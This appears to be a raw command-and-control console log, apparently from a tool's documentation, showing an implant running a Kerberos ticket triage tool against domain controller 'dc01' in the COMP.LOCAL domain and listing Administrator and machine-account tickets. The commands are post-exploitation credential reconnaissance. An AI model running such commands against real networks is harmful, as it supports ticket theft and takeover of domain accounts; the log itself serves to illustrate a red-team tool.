 [11/19 21:32:57] beacon> krb_triage /service:krbtgt
[11/19 21:32:57] [+] Kerbeus TRIAGE by RalfHacker
[11/19 21:32:58] [+] host called home, sent: 13578 bytes
[11/19 21:32:58] [+] received output:

Action: List Kerberos Tickets (All Users)

[*] Target service  : krbtgt

--------------------------------------------------------------------------------------------------------------------------
| LUID        | Client                                   | Service                                  |            End Time |
--------------------------------------------------------------------------------------------------------------------------
| 0:0x4e885   | Administrator @ COMP.LOCAL               | krbtgt/COMP.LOCAL                        | 20.11.2023 04:25:18 |
| 0:0x441c4   | DC01$ @ COMP.LOCAL                       | krbtgt/COMP.LOCAL                        | 15.11.2023 22:03:40 |
| 0:0x3e4     | dc01$ @ COMP.LOCAL                       | krbtgt/COMP.LOCAL                        | 19.11.2023 20:18:19 |
| 0:0x3e4     | dc01$ @ COMP.LOCAL                       | krbtgt/COMP.LOCAL                        | 19.11.2023 20:18:19 |
| 0:0x12ac93a | DC01$ @ COMP.LOCAL                       | krbtgt/COMP.LOCAL                        | 19.11.2023 20:03:19 |
| 0:0x4e858   | Administrator @ COMP.LOCAL               | krbtgt/COMP.LOCAL                        | 20.11.2023 04:25:18 |
| 0:0x3e7     | dc01$ @ COMP.LOCAL                       | krbtgt/COMP.LOCAL                        | 19.11.2023 20:03:19 |
| 0:0x3e7     | dc01$ @ COMP.LOCAL                       | krbtgt/COMP.LOCAL                        | 19.11.2023 20:03:19 |
--------------------------------------------------------------------------------------------------------------------------

[11/19 21:34:10] beacon> krb_triage /luid:3e4
[11/19 21:34:10] [+] Kerbeus TRIAGE by RalfHacker
[11/19 21:34:11] [+] host called home, sent: 13572 bytes
[11/19 21:34:11] [+] received output:

Action: List Kerberos Tickets( LUID: 3e4)

[*] Target LUID     : 3e4

--------------------------------------------------------------------------------------------------------------------------
| LUID        | Client                                   | Service                                  |            End Time |
--------------------------------------------------------------------------------------------------------------------------
| 0:0x3e4     | dc01$ @ COMP.LOCAL                       | krbtgt/COMP.LOCAL                        | 19.11.2023 20:18:19 |
| 0:0x3e4     | dc01$ @ COMP.LOCAL                       | krbtgt/COMP.LOCAL                        | 19.11.2023 20:18:19 |
| 0:0x3e4     | dc01$ @ COMP.LOCAL                       | DNS/dc01.comp.local                      | 19.11.2023 20:18:19 |
| 0:0x3e4     | dc01$ @ COMP.LOCAL                       | ldap/DC01.comp.local/comp.local          | 15.11.2023 22:18:01 |
--------------------------------------------------------------------------------------------------------------------------

[11/19 21:34:36] beacon> krb_triage /client:Administrator
[11/19 21:34:36] [+] Kerbeus TRIAGE by RalfHacker
[11/19 21:34:36] [+] host called home, sent: 13584 bytes
[11/19 21:34:36] [+] received output:

Action: List Kerberos Tickets (All Users)

[*] Target client   : Administrator

--------------------------------------------------------------------------------------------------------------------------
| LUID        | Client                                   | Service                                  |            End Time |
--------------------------------------------------------------------------------------------------------------------------
| 0:0x4e885   | Administrator @ COMP.LOCAL               | krbtgt/COMP.LOCAL                        | 20.11.2023 04:25:18 |
| 0:0x4e885   | Administrator @ COMP.LOCAL               | host/dc01.comp.local                     | 20.11.2023 04:25:18 |
| 0:0x4e858   | Administrator @ COMP.LOCAL               | krbtgt/COMP.LOCAL                        | 20.11.2023 04:25:18 |
--------------------------------------------------------------------------------------------------------------------------